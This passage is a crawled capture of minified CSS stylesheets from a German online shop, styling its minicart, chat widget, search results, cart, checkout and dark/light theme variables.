!important;overflow-x:hidden !important;padding-right:12% !important}#chatgpt-input,#chatgpt-input2{min-height:100px !important;max-height:400px !important;height:100px !important;resize:none !important;overflow-y:auto !important}button#chatgpt-send2{margin-bottom:0 !important}#modal,.modal-inner-wrap,#chatgpt-container,.chatgpt-input-container,#chatgpt-container2{overflow-x:hidden !important}@media(max-width:768px){.typing-indicator-container{padding:5px 0 !important}.sophia-sendmessage{right:25px;bottom:70px}.chatgpt-response{margin-bottom:0 !important;padding-bottom:0 !important}button#chatgpt-send2{right:25px !important;bottom:60px !important}#chatgpt-container textarea,#chatgpt-container2 textarea{padding-right:12% !important}}.catalog-product-view button#chatgpt-send{margin-bottom:0 !important}.sophia-sendmessage:hover{background:var(--toneart-orange-hover) !important}.modals-overlay{backdrop-filter:blur(10px)}textarea#chatgpt-input,textarea#chatgpt-input2{font-size:16px !important}.chatgpt-modal button.action-close:hover:before{color:var(--toneart-orange-hover) !important}.product-info-main button.chatgpt-button{margin-top:20px !important}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{background:var(--secondary-background-color)}.ajaxpro-popup-minicart .action-close:before{top:0;right:0}.minicart-wrapper .block-minicart{color:var(--text-strong-color) !important}.modal-popup.confirm .modal-inner-wrap{background:var(--third-bg);color:var(--text-strong-color);border-radius:var(--border-radius)}.action-secondary.action-dismiss{background:var(--third-bg);border-color:var(--border-color);border-radius:8px;color:var(--text-strong-color);font-size:14px;padding:10px 20px}.action-primary.action-accept{background:var(--main-color);border-color:var(--border-color);border-radius:8px;color:var(--btn-color);font-size:14px;padding:10px 20px}@media (max-width:768px){.action-secondary.action-dismiss{margin-bottom:10px !important}}.action-primary.action-accept:hover{background:var(--btn-hover-bg) !important}.minicart-wrapper .block-minicart .block-content{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content>.subtotal{order:2}.minicart-wrapper .block-minicart .block-content>.subtitle{order:40}.minicart-wrapper .block-minicart .block-content>.minicart-items-wrapper{height:auto !important;order:1}.minicart-wrapper .block-minicart .block-content>#minicart-widgets{order:50}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){order:4}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){order:3;margin-top:10px !important;margin-bottom:0 !important;padding:10px 20px !important;border-radius:14px !important;margin-left:8px !important;margin-right:8px !important;background:linear-gradient(340deg,#0263c4 0%,#1271ff 100%);border:2px solid #0af;font-size:15px;letter-spacing:.5px;box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2);overflow:visible;text-decoration:none !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease}@media (hover:hover){.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover{filter:brightness(1.05) contrast(1.05);transform:translateY(-2px) scale(1.01);box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2)}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):after{content:"";position:absolute;inset:2px;border-radius:14px !important;pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:.5rem}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:0 !important}.block-minicart .block-content>.actions>.secondary .action.viewcart:hover{text-decoration:none !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-weight:700 !important}@media only screen and (max-width:639px){.amazon-button-column .field-tooltip{right:0 !important;top:0 !important}}.modals-overlay{z-index:899 !important}@media (max-width:768px){.minicart-items-wrapper{max-height:25vh !important}.block-minicart .block-content>.actions>.primary{margin:0;margin-bottom:20px !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-size:13px !important}.ajaxpro-popup-minicart .modal-content{padding:0 2rem 2rem !important}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){margin-left:0 !important;margin-right:0 !important}}.amazon-divider span{background:var(--secondary-background-color) !important}@media (min-width:768px){.checkout-success{display:flex;flex-direction:column}.column.main .checkout-success{grid-template-areas:'container-top' 'container-middleleft' 'container-middleright' 'container-bottom';grid-template-columns:initial}}.navigation .parent .level-top:after{font-size:14px !important}.page-products .pages .item{border-color:var(--border-color) !important}@media only screen and (max-width:768px){.filter.active .filter-title{border-bottom:1px solid var(--border-color) !important}}@media (min-width:768px){.nav-sections-item-content{position:relative;z-index:999}}html.open-modal .widget_container_overlay_mobile,html.open-modal .cleverpush-sticky-widget-button.cleverpush-support-icon,html.open-modal .cleverpush-support-icon,html.open-modal .gtranslate_wrapper-outer,html.open-modal .number-of-views-block,html.open-modal input#theme-toggle,html.open-modal #invite-friend,html.open-modal .invite-friend-button{display:none !important}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .panel.wrapper{z-index:999}}@media screen and (max-width:768px){.logo img{padding:2px 10px}header.page-header{z-index:99 !important}}.paypal-buttons .component-frame{z-index:97 !important}@media (min-width:769px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.85) !important;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:background .3s ease,backdrop-filter .3s ease;will-change:backdrop-filter,background}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.75) !important;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}}@media (max-width:768px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.79) !important}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.89) !important}}html:not(.nav-open) .page-wrapper header.page-header:before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,0));pointer-events:none;border-bottom:1px solid rgba(255,255,255,.06)}.customer-account-logoutsuccess .page-title-wrapper{max-width:1920px;margin:0 auto;padding:45px 45px 0}.customer-account-logoutsuccess .column.main{padding-inline:45px}body:has(.logged-in) header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";position:absolute;height:6px;width:6px;display:block;right:-2px;top:0;background-color:#39ff14;box-shadow:0 0 8px rgba(57,255,20,.8);border-radius:100%}.popup-menu-greeting-header{font-size:12.5px;font-weight:400;line-height:1.4;color:rgba(255,255,255,.65);letter-spacing:.2px;opacity:.85;margin-bottom:6px;pointer-events:none;white-space:nowrap}.popup-menu-greeting-header .first-name-header{font-weight:500;color:rgba(255,255,255,.8)}.header .popup-menu-greeting-header{padding-bottom:4px}.popup-menu-greeting-header{text-align:center;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05);padding-block:5px;font-weight:600}.sales-order-print .gtranslate_wrapper-outer{display:none}.sales-order-print .cleverpush-sticky-widget-btn-container{display:none}.sales-order-print #news-ticker{display:none}.sales-order-print .theme-toggle-wrapper{display:none}.sales-order-print:not(.light-mode) img{filter:invert(1)}.sales-order-print .table tfoot{background:0 0}.sales-order-print .order-details-items tfoot td{background:0 0}@media screen and (min-width:640px){.checkout-success .table-order-items .col.name>:not(style):not(script){margin:0 100px 0 0;text-align:left}.checkout-success th.col.sku{text-align:center}}@media screen and (min-width:1321px){.page-header .header.content{height:146px}}@media screen and (max-width:1320px) and (min-width:768px){.page-header .header.content{height:204px}}p.minicart-shipping-note{order:2}.block-minicart .block-content>.actions>.primary{display:flex;flex-direction:column}.checkoutCountryNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.checkoutVatNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.page-header .header.panel>.header.links>li:has(.toneart-newsletter){order:3}.nav-item.toneart-newsletter:before{content:"";background-image:url(../images/newsletter.svg);width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle;margin-right:3px}.show-password-label{position:absolute;cursor:pointer;right:15px;top:0;bottom:0;z-index:9;display:flex;align-items:center}.show-password-label:has(input:not(:checked)):before{content:"👁"}.show-password-label:has(input:checked):before{content:"🙈"}.show-password-label span{display:none}.show-password-label .checkbox{display:none}.field.password .control{position:relative}.field.confirmation .control{position:relative}.fieldset.create.account .field.password .show-password-label{top:10px;bottom:auto;display:block}.field.confirmation .control .input-text,.field.password .control .input-text{padding-right:45px}.profile-card .profile-card__location{color:#fff}.first-name-header{text-transform:capitalize}body:not(.light-mode) .dfd-carousel-content .dfd-card,body:not(.light-mode) .dfd-fullscreen .dfd-header .dfd-logo+.dfd-searchbox,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches,body:not(.light-mode) .dfd-fullscreen.dfd-animate .dfd-layer,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches{background:#1f1f1f}body:not(.light-mode) .dfd-mobile .dfd-sort-dropdown-modal,body:not(.light-mode) .dfd-mobile .dfd-card,body:not(.light-mode) .dfd-searchbox,body:not(.light-mode) .dfd-mobile .dfd-content,body:not(.light-mode) .dfd-mobile .dfd-header{background:#1f1f1f !important}body:not(.light-mode) .dfd-suggestion-link>button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-mobile .dfd-smart-filters button{color:#e5e5e5}body:not(.light-mode) .dfd-root .dfd-sort-button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover,body:not(.light-mode) .dfd-suggestion-button:hover{border-color:#fff;color:#fff}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover svg{fill:#fff}body:not(.light-mode) .dfd-suggestion-button:hover button{color:#fff}.cleverpush-sticky-widget-btn-container .cleverpush-sticky-widget-button.cleverpush-support-icon{box-shadow:0 0 10px rgba(255,138,31,.75),0 0 28px rgba(255,138,31,.4),0 0 60px rgba(255,138,31,.2);border-radius:100% !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles.min.css
body_size: 431
content:
:root{--btn-hover-bg:#0096c7;--text-color:#b3b3b3;--btn-color:#000;--text-strong-color:#fff;--secondary-background-color:#1f1f1f;--main-color:#3bacdf;--syne:'Syne',Arial,sans-serif;--border-color:#44444487;--black-color:#000;--toneart-orange:#fb8500;--toneart-orange-hover:#c16600;--white-color:#fff;--third-bg:#262626;--simple-bg:#000;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#a45f00);--font-family:'Syne',Arial,sans-serif;--modern-graident:linear-gradient(90deg,rgba(58,172,223,1) 0%,#6e8 68%,#56ff72 80%,rgba(237,221,83,1) 100%);--inset-shadow:inset 0 1px 1px rgb(255 255 255/70%);--btn-transform:translateY(-2px) scale(1.01);--btn-radius:15px;--border-radius:12px;--border-radius-s:10px;--border-radius-x:15px;--circle:50px;--green-gradient:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);--green-gradient-hover:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);--text-grey-color:#cfcfcf}body.light-mode{--text-color:#000;--text-strong-color:#000;--btn-color:#000;--secondary-background-color:#efefef;--border-color:#44444469;--white-color:#fff;--third-bg:#fff;--simple-bg:#fff;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#ffac3a);--font-family:'Syne',Arial,sans-serif;--text-grey-color:#3c3c3c}@media (max-width:768px){:root{--btn-radius:8px;--border-radius:8px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart-style.min.css
body_size: 10369
content:
.catalogsearch-result-index main#maincontent{max-width:1400px !important}.catalogsearch-result-index .filter .block-subtitle{border-bottom:1px solid var(--border-color) !important;font-size:28px !important}@media (min-width:769px),print{.catalogsearch-result-index .filter-subtitle{display:flex !important;align-items:center !important;gap:10px !important}.page-layout-2columns-left .sidebar-additional{width:100% !important}}.mst-search-in__wrapper .mst-search-in__item{border:1px solid var(--border-color) !important;border-radius:50px !important;color:#b3b3b3 !important}.catalogsearch-result-index .filter-options-title{font-family:'Syne' !important}.catalogsearch-result-index .filter-options-item{border-bottom:1px solid var(--border-color)}.catalogsearch-result-index .filter-options-content .count{color:#51ade1 !important}.catalogsearch-result-index .filter-options-content a{color:#b3b3b3;font-weight:500 !important}.catalogsearch-result-index .block-wishlist .block-title{display:flex !important;align-items:center !important;gap:5px !important}.catalogsearch-result-index .block-content .empty,.catalogsearch-result-index .block-content .empty a{display:flex !important;gap:5px !important;color:#b3b3b3 !important}.catalogsearch-result-index .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.catalogsearch-result-index .filter-options-item .filter-options-content .am-category-wrapper,.catalogsearch-result-index .filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0 !important;padding:0 !important}@media (min-width:640px){.catalogsearch-result-index .products-grid .product-item-info:hover,.catalogsearch-result-index .products-grid .product-item-info.active{background:#1f1f1f;box-shadow:none;border:1px solid #44444436;padding:0 !important;border-radius:10px !important;margin:0 !important}}.catalogsearch-result-index .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.catalogsearch-result-index div.MagicToolboxMessage{display:none !important}.catalogsearch-result-index .product-item-actions .actions-primary+.actions-secondary{display:none !important}.catalogsearch-result-index .abs-product-link,.catalogsearch-result-index .product-item-name,.catalogsearch-result-index .product.name a{font-weight:500 !important;color:#fff !important;font-size:16px !important;text-decoration:none !important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.catalogsearch-result-index .product-item-details{padding:10px 15px !important;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.catalogsearch-result-index .product-item-info{width:100% !important;background:#1f1f1f;box-shadow:none;border:1px solid #44444436;padding:0 !important;border-radius:10px !important;position:relative !important}.catalogsearch-result-index .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.catalogsearch-result-index .price-compare-toneart .uvp-netto .netto-price{position:relative}.catalogsearch-result-index .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.catalogsearch-result-index .price-compare-toneart .offered-price{font-weight:400}.catalogsearch-result-index .delivery-time{display:flex;justify-content:start;margin-bottom:0;margin-top:0;color:#3bacdf;gap:5px;margin-bottom:10px}.catalogsearch-result-index .action.tocart.primary{background:#3bacdf !important;border:none !important;color:#000 !important;display:flex !important;font-weight:600 !important;font-size:14px !important;padding:8px 20px !important;gap:3px !important;border-radius:50px !important;margin-top:5px !important;align-items:center}.catalogsearch-result-index .action.tocart.primary:hover{background:#0096c7 !important}.catalogsearch-result-index .toolbar select{background-color:#1f1f1f !important;box-shadow:none !important;border-radius:50px !important;border-color:var(--border-color) !important;color:#b3b3b3 !important}.catalogsearch-result-index .MagicToolboxContainer{aspect-ratio:1/1;width:100%;overflow:hidden}.catalogsearch-result-index .MagicToolboxContainer>div,.catalogsearch-result-index .MagicToolboxContainer a,.catalogsearch-result-index .MagicToolboxContainer .mz-figure{width:100%;height:100%;aspect-ratio:1/1;overflow:hidden;display:block}.catalogsearch-result-index .MagicToolboxContainer img.no-sirv-lazy-load{height:100%;object-fit:cover;object-position:center;display:block;max-height:100% !important}.catalogsearch-result-index .products-grid .product-item{width:100% !important;margin-left:0 !important}.catalogsearch-result-index .MagicToolboxContainer img.no-sirv-lazy-load{border-top-right-radius:10px !important;border-top-left-radius:10px !important}.catalogsearch-result-index ol.products.list.items.product-items{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-rows:1fr;gap:15px}@media (max-width:768px){.catalogsearch-result-index ol.products.list.items.product-items{grid-template-columns:repeat(2,1fr);margin-right:0 !important}}.catalogsearch-result-index ol.products.list.items.product-items>li.product-item{display:flex;flex-direction:column;min-width:0}.catalogsearch-result-index ol.products.list.items.product-items>li.product-item>.product-item-info{flex:1;display:flex;flex-direction:column}.catalogsearch-result-index ol.products.list.items.product-items .product-item-actions{margin-top:auto !important}.catalogsearch-result-index li.product-item>.product-details.product-item-details{display:flex;flex-direction:column;flex:1 1 auto;overflow:hidden}.catalogsearch-result-index .filter-options-title:hover{color:#b3b3b3 !important}@media only screen and (max-width:768px){.catalogsearch-result-index .price-compare-toneart{font-size:12px !important}.catalogsearch-result-index .filter.active .filter-options{background:#1f1f1f}.catalogsearch-result-index .filter.active .filter-title{border-bottom:none;background:#171717;border-bottom:1px solid #44444466}body.light-mode.catalogsearch-result-index .filter.active .filter-title{background:#fff}.catalogsearch-result-index .filter.active .filter-subtitle{background:#1f1f1f}.catalogsearch-result-index .filter.active .filter-title strong{display:flex;width:100%;justify-content:space-between}.cat-icon{display:none !important}.catalogsearch-result-index .product-item{font-size:12px !important}}@media (max-width:640px){.catalogsearch-result-index .delivery-time{font-size:12px !important}.catalogsearch-result-index .action.tocart.primary{font-size:12px !important;gap:3px !important}.catalogsearch-result-index .action.tocart.primary svg{width:20px !important;height:20px !important}}@media (max-width:430px){.catalogsearch-result-index .action.tocart.primary{font-size:10px !important}.catalogsearch-result-index .action.tocart.primary{padding:8px 10px !important}}@media (min-width:640px){.catalogsearch-result-index .products-grid .product-item-actions{margin:5px 0 !important}}@media (max-width:500px){.catalogsearch-result-index .product-item-details{padding:10px !important}}@media (max-width:400px){.catalogsearch-result-index ol.products.list.items.product-items{grid-template-columns:repeat(2,1fr) !important}}@media only screen and (max-width:768px){.page-with-filter .columns .sidebar-main{order:1 !important}.catalogsearch-result-index main#maincontent{margin:10px 15px !important}.catalogsearch-result-index .filter-subtitle{display:none !important}.catalogsearch-result-index .sorter-label{display:none !important}}.catalogsearch-result-index .pages .action{background:#1f1f1f !important;border:1px solid #44444485 !important;box-shadow:none !important}.catalogsearch-result-index .pages strong.page{background:#1f1f1f !important;font-size:14px !important;letter-spacing:normal;color:#fff !important}.catalogsearch-result-index .pages a.page{color:#b3b3b3 !important;font-size:14px !important}.catalogsearch-result-index .filter-title strong{display:flex;align-items:center;gap:5px;color:#b3b3b3;background-color:#1f1f1f;box-shadow:none;border:1px solid #44444491;font-size:16px !important;font-weight:700}.catalogsearch-result-index .filter-title strong svg{width:20px;height:20px;fill:#b3b3b3}.catalogsearch-result-index .filter-options-title:hover{color:#3bacdf !important}.catalogsearch-result-index .breadcrumbs .items>li a{color:#b3b3b3;font-size:14px !important}.catalogsearch-result-index .breadcrumbs .items>li strong{color:#fff !important;font-size:14px !important}@media (max-width:1100px){.catalogsearch-result-index ol.products.list.items.product-items{gap:10px !important;margin-right:10px;font-size:13px !important}.catalogsearch-result-index .action.tocart.primary{padding:8px 14px}#am-ranges-custom_product_labels{margin:0 20px !important}}.mst-search-in__wrapper .mst-search-in__item:hover{border:1px solid #3bacdf !important;color:#51ade1 !important}.mst-search-in__wrapper .mst-search-in__item:hover span.count{color:#3bacdf !important}.catalogsearch-result-index .product-item .price-box{margin:0}.catalogsearch-result-index .price-including-tax .price{font-size:20px;font-weight:700}body.light-mode .mst-search-in__wrapper .mst-search-in__item{border:1px solid #ccc !important;color:#000 !important}body.light-mode.catalogsearch-result-index .filter-options-content a{color:#000 !important}body.light-mode.catalogsearch-result-index .toolbar select{background-color:#cccccc5e !important;border-color:#ccc !important;color:#000 !important}body.light-mode.catalogsearch-result-index .product-item-info{background:#0000000a !important;border:1px solid #44444424}body.light-mode.catalogsearch-result-index .abs-product-link,.catalogsearch-result-index .product-item-name,body.light-mode.catalogsearch-result-index .product.name a{color:#000 !important}body.light-mode.catalogsearch-result-index .block-content .empty,body.light-mode.catalogsearch-result-index .block-content .empty a{color:#000 !important}body.light-mode.catalogsearch-result-index .pages .action{background:#f5f5f5 !important;border:1px solid #44444485 !important}body.light-mode.catalogsearch-result-index .pages a.page{color:#000 !important}body.light-mode.catalogsearch-result-index .pages strong.page{color:#000 !important;background:#f5f5f5 !important}body.light-mode .rating-summary .rating-result:before{color:#757575 !important}body.light-mode.catalogsearch-result-index .filter-title strong{color:#000 !important;background-color:#fff !important}body.light-mode.catalogsearch-result-index .filter.active .filter-options,body.light-mode.catalogsearch-result-index .filter.active .filter-subtitle{background:#fff !important}body.light-mode.catalogsearch-result-index .filter-title strong svg{fill:#000 !important}body.light-mode.catalogsearch-result-index .filter.active .filter-title strong:after{color:#000 !important}.catalogsearch-result-index.filter.active .filter-subtitle{display:none !important}@media only screen and (max-width:768px){body.light-mode.catalogsearch-result-index .filter.active .filter-title,body.light-mode.catalogsearch-result-index .filter-options-item{border-bottom:1px solid #44444470 !important}.catalogsearch-result-index .filter.active .filter-title strong{color:currentColor !important}.catalogsearch-result-index .filter.active .filter-options{background:#171717 !important}body.light-mode .cat-icon svg{fill:#000 !important}}body.light-mode .mst-search-in__wrapper .mst-search-in__item:hover{border:1px solid #3bacdf !important;color:#51ade1 !important}.catalogsearch-result-index .filter-options-content .item a:hover{color:#3bacdf !important}@media (max-width:350px){.catalogsearch-result-index ol.products.list.items.product-items{gap:15px !important;grid-template-columns:repeat(1,1fr) !important}}.mst-search__highlight{color:#000 !important}body.light-mode.catalogsearch-result-index .block-content .empty a>svg{filter:invert(1) !important}body.light-mode.catalogsearch-result-index .breadcrumbs .items>li strong,body.light-mode.catalogsearch-result-index .breadcrumbs .items>li a{color:#000 !important}.filter-content a[title=Solar] span{color:#fff !important}body.light-mode.catalogsearch-result-index .block-content .empty svg{filter:invert(1) !important}body.mobile-cart-reordering .cart.main.actions,body.mobile-cart-reordering .checkout-methods-items,body.mobile-cart-reordering .vatfree{visibility:hidden !important}body:not(.light-mode) .amazon-divider,body:not(.light-mode) .cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid var(--border-color) !important}body:not(.light-mode) .checkout-cart-index .cart-totals .grand .amount,body:not(.light-mode) .checkout-cart-index .cart-totals tbody .mark,body:not(.light-mode) .checkout-cart-index .cart-totals .totals tbody>tr:not(:last-child)>td:last-child,body:not(.light-mode) .cart.table-wrapper .cart>.item{border-bottom:1px solid var(--border-color) !important}body.light-mode .abs-sidebar-totals,body:not(.light-mode) .cart-totals,body:not(.light-mode) .opc-block-summary .table-totals{border-top:1px solid var(--border-color) !important}.mobile-cart-reordered .checkout-methods-items{padding:0 !important;text-align:center !important;list-style:none !important}.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{line-height:2.2rem !important;padding:14px 0 !important;font-size:18px !important;width:100% !important}.mobile-cart-reordered .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin:20px 15px}.mobile-cart-reordered .actions.main a.continue{width:100%;text-align:center;display:inline-block;background:#3bacdf;color:#000;height:40px;line-height:40px;padding-inline:15px;font-weight:600;text-decoration:none;position:relative;top:2px;margin-bottom:15px;letter-spacing:.5px !important}.mobile-cart-reordered button.action.update.qty,.mobile-cart-reordered button.action.update.btn_orange{width:100%}.checkout-cart-index input[type=text],.checkout-cart-index input[type=password],.checkout-cart-index input[type=url],.checkout-cart-index input[type=tel],.checkout-cart-index input[type=search],.checkout-cart-index input[type=number],.checkout-cart-index input[type*=date],.checkout-cart-index input[type=email]{background:#1d1d1d !important;background-clip:padding-box !important;border:none !important;border-radius:1px !important;color:#fff !important;border-radius:50px !important}.checkout-cart-index .actions.main button,.checkout-cart-index .actions.main a{border-radius:10px !important}.checkout-cart-index .cart.table-wrapper .product-item-name{font-size:14px}.checkout-cart-index .action.primary:hover{border:none !important}.checkout-cart-index .cart-summary .checkout-methods-items{margin:12px 0 0 !important}.checkout-cart-index .mobile-cart-reordered button.action.update.btn_orange{margin-top:0 !important}@media (max-width:768px){.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{font-size:12px !important}}@media (min-width:768px){.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{margin-bottom:10px !important}.mobile-cart-reordered button.action.update.qty{margin-bottom:15px !important}}body.checkout-cart-index.light-mode input[type=text],body.checkout-cart-index.light-mode input[type=password],body.checkout-cart-index.light-mode input[type=url],body.checkout-cart-index.light-mode input[type=tel],body.checkout-cart-index.light-mode input[type=search],body.checkout-cart-index.light-mode input[type=number],body.checkout-cart-index.light-mode input[type*=date],body.checkout-cart-index.light-mode input[type=email]{background:#fff !important;background-clip:padding-box !important;border:none !important;border-radius:50px !important;color:#000 !important}.checkout-methods-items .action.primary.checkout{color:#000 !important}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals tbody .mark,.checkout-cart-index .cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border-bottom:1px solid var(--border-color) !important}body.checkout-cart-index.light-mode .cart-totals .grand .amount,body.checkout-cart-index.light-mode .cart-totals tbody .mark,body.checkout-cart-index.light-mode .cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border-bottom:1px solid #ccc !important}body:not(.light-mode).firecheckout #checkout .opc-wrapper .opc>li,body:not(.light-mode).firecheckout #checkout .opc-sidebar{border:1px solid #44444469 !important}.firecheckout #checkout .opc-wrapper .opc>li,.firecheckout #checkout .opc-sidebar{border-radius:var(--border-radius) !important}body:not(.light-mode).firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout #checkout select,body:not(.light-mode).firecheckout .modal-custom select,body:not(.light-mode).firecheckout .modal-popup select,body:not(.light-mode).firecheckout #checkout textarea,body:not(.light-mode).firecheckout .modal-custom textarea,body:not(.light-mode).firecheckout .modal-popup textarea{border-color:var(--border-color) !important;background-color:#1f1f1f !important;color:#fff !important}.firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout #checkout select,.firecheckout .modal-custom select,.firecheckout .modal-popup select,.firecheckout #checkout textarea,.firecheckout .modal-custom textarea,.firecheckout .modal-popup textarea{border-radius:4px !important}body:not(.light-mode).firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip input,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip input,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip input,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip textarea,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip select,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip select,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip select,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip select,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip select{color:#fff !important}body:not(.light-mode).firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout #checkout select:-webkit-autofill,.firecheckout .modal-custom select:-webkit-autofill,.firecheckout .modal-popup select:-webkit-autofill,.firecheckout #checkout textarea:-webkit-autofill,.firecheckout .modal-custom textarea:-webkit-autofill,.firecheckout 